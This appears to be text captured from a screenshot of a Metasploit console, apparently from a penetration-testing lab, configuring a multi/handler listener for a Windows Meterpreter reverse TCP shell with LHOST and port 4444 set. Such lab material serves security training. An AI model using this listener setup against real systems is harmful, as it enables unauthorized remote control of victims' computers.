 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.18.76.89
LHOST => 10.18.76.89
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.18.76.89      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target